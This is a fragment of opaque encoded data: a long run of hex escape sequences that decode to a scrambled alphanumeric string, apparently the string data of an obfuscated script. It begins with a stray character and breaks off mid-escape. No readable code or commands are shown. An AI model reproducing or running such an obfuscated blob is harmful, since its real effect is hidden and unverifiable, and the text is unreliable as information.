2\x73\x33\x72\x6a\x71\x75\x39\x30\x75\x77\x4c\x64\x72\x32\x48\x64\x73\x73\x39\x6a\x72\x68\x61\x34\x74\x4e\x44\x6e\x71\x75\x4c\x62\x79\x32\x44\x6f\x71\x30\x6a\x63\x7a\x4b\x72\x4a\x72\x65\x6e\x64\x71\x75\x4c\x6a\x72\x65\x31\x4e\x74\x4a\x6e\x33\x6d\x30\x66\x33\x71\x77\x44\x64\x71\x30\x65\x58\x73\x75\x72\x53\x6f\x65\x35\x33\x74\x75\x4c\x6a\x71\x77\x54\x4e\x71\x77\x65\x57\x7a\x30\x6a\x48\x6d\x75\x6e\x6a\x73\x77\x66\x66\x73\x77\x50\x4e\x7a\x30\x31\x55\x44\x5a\x6e\x62\x44\x30\x66\x4e\x71\x31\x6e\x62\x6d\x4b\x4c\x65\x44\x64\x48\x6f\x44\x30\x31\x6a\x73\x75\x66\x56\x7a\x30\x39\x64\x71\x74\x7a\x6a\x72\x67\x6e\x4e\x72\x77\x65\x57\x7a\x30\x7a\x6c\x6d\x75\x6e\x6a\x73\x77\x66\x66\x73\x75\x72\x6c\x72\x4d\x48\x7a\x76\x77\x4c\x70\x42\x31\x75\x5a\x71\x78\x44\x62\x7a\x30\x6e\x50\x71\x74\x44\x6a\x72\x75\x76\x4e\x75\x65\x6e\x62\x6d\x4b\x4c\x65\x42\x75\x7a\x4f\x77\x76\x76\x50\x75\x77\x39\x76\x6d\x30\x66\x33\x7a\x32\x44\x66\x41\x75\x65\x32\x43\x64\x6e\x66\x41\x65\x6a\x35\x71\x75\x35\x63\x73\x64\x72\x4e\x71\x4e\x4c\x62\x74\x67\x66\x50\x73\x75\x72\x6c\x75\x75\x66\x62\x75\x77\x72\x65\x77\x65\x66\x64\x7a\x30\x6e\x62\x72\x75\x48\x76\x6d\x78\x44\x62\x42\x30\x66\x4e\x71\x4e\x66\x59\x76\x75\x48\x7a\x6d\x78\x44\x62\x42\x30\x66\x4e\x71\x4b\x69\x5a\x74\x4d\x6e\x62\x73\x30\x66\x6a\x71\x77\x66\x58\x6d\x75\x6e\x6a\x73\x77\x66\x66\x41\x66\x6e\x66\x45\x75\x4c\x62\x74\x77\x44\x6e\x41\x4d\x6e\x62\x71\x75\x76\x69\x7a\x5a\x66\x33\x71\x77\x44\x63\x41\x4c\x4c\x64\x71\x75\x76\x69\x41\x5a\x66\x33\x71\x77\x44\x6f\x76\x64\x72\x64\x71\x75\x76\x69\x42\x5a\x66\x33\x71\x77\x44\x62\x76\x66\x4c\x64\x71\x75\x76\x69\x43\x5a\x66\x33\x71\x77\x44\x62\x41\x4c\x4c\x64\x71\x75\x76\x69\x44\x5a\x66\x33\x71\x77\x44\x6f\x72\x64\x72\x64\x71\x75\x76\x68\x71\x4a\x6a\x62\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x31\x66\x7a\x72\x66\x4c\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x76\x4c\x6d\x77\x75\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x77\x44\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x71\x4d\x48\x6f\x7a\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x4e\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4e\x6a\x6a\x75\x75\x4c\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x6a\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x73\x75\x31\x62\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x64\x71\x33\x4c\x62\x72\x4b\x4c\x62\x73\x74\x6a\x62\x7a\x30\x6a\x63\x41\x77\x72\x4e\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x77\x54\x68\x73\x74\x6a\x62\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x6a\x50\x44\x67\x44\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6e\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x41\x30\x44\x6e\x6d\x4b\x66\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x64\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x31\x5a\x41\x65\x66\x4e\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x7a\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x7a\x33\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x77\x44\x33\x71\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x73\x75\x58\x6a\x71\x76\x76\x4e\x71\x77\x50\x7a\x71\x30\x66\x66\x72\x31\x69\x59\x71\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6e\x72\x77\x4b\x72\x7a\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x68\x75\x5a\x6a\x62\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x6a\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x31\x66\x41\x76\x66\x4c\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x73\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x48\x45\x75\x76\x64\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x30\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6e\x65\x71\x75\x76\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x77\x44\x5a\x7a\x30\x6a\x74\x71\x75\x6e\x6f\x7a\x30\x4c\x62\x75\x76\x50\x55\x77\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x6b\x71\x4d\x31\x6f\x7a\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x77\x4e\x6a\x7a\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x7a\x33\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x63\x42\x4b\x35\x4e\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x77\x44\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x43\x4b\x4c\x72\x73\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x6a\x74\x75\x66\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6e\x64\x45\x75\x66\x67\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x71\x4b\x6a\x56\x7a\x67\x44\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x41\x30\x44\x4e\x6d\x4b\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4d\x39\x30\x7a\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x30\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x52\x72\x32\x53\x59\x71\x75\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6e\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x42\x78\x6e\x4f\x71\x77\x44\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x4e\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x72\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x7a\x33\x44\x63\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x6a\x74\x65\x4c\x62\x76\x77\x44\x62\x41\x4c\x4c\x64\x71\x75\x76\x68\x43\x64\x6a\x62\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x31\x66\x48\x41\x4c\x4c\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x44\x58\x6d\x4b\x66\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x4c\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x75\x77\x66\x36\x77\x75\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x6a\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x32\x66\x35\x72\x75\x6e\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x64\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x30\x72\x62\x72\x75\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x62\x71\x30\x35\x4e\x73\x75\x66\x72\x79\x4b\x48\x7a\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x50\x63\x43\x30\x35\x4e\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x49\x74\x66\x4c\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x4e\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4b\x6a\x30\x74\x4d\x44\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x7a\x33\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x59\x73\x76\x66\x6a\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x73\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x76\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x30\x6e\x35\x71\x75\x7a\x6a\x71\x75\x4b\x59\x71\x77\x44\x63\x71\x4e\x76\x4b\x7a\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x52\x72\x5a\x71\x59\x71\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x44\x78\x72\x4e\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x64\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x54\x68\x6f\x64\x6a\x62\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x30\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x54\x43\x32\x48\x62\x7a\x33\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x77\x44\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x4e\x44\x30\x6a\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x4c\x6d\x73\x75\x66\x76\x7a\x30\x66\x51\x77\x75\x6e\x62\x72\x75\x48\x63\x6d\x4b\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x64\x75\x77\x6e\x65\x77\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x73\x65\x6d\x59\x71\x75\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x73\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x72\x79\x31\x72\x7a\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x4c\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x79\x78\x4c\x66\x71\x30\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6e\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x64\x72\x65\x66\x66\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x4e\x43\x32\x44\x63\x75\x30\x66\x64\x74\x4d\x44\x6a\x71\x76\x66\x4a\x42\x4c\x4c\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x73\x4b\x6a\x35\x74\x4d\x44\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x77\x6e\x59\x77\x75\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x77\x44\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x71\x4e\x50\x6f\x7a\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x4e\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4e\x6a\x6a\x75\x75\x4c\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x6a\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x73\x75\x31\x62\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x64\x71\x33\x4c\x62\x72\x4b\x4c\x62\x73\x74\x6a\x62\x7a\x30\x6a\x63\x6d\x67\x72\x4e\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x77\x54\x69\x75\x74\x6a\x62\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x69\x57\x44\x67\x44\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6e\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x41\x30\x48\x76\x6d\x4b\x66\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x64\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x31\x5a\x41\x65\x66\x4e\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x7a\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x7a\x33\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x77\x44\x33\x71\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x73\x75\x58\x6a\x71\x76\x76\x4e\x71\x77\x50\x7a\x71\x30\x66\x66\x73\x66\x4f\x59\x71\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6e\x72\x7a\x67\x50\x7a\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x69\x79\x74\x6a\x62\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x6a\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x31\x66\x4b\x45\x4c\x4c\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x73\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x48\x45\x75\x76\x64\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x30\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6e\x65\x71\x75\x76\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x77\x44\x5a\x7a\x30\x6a\x74\x71\x75\x6e\x6f\x7a\x30\x4c\x62\x75\x77\x76\x69\x77\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x6b\x71\x4a\x72\x6f\x7a\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x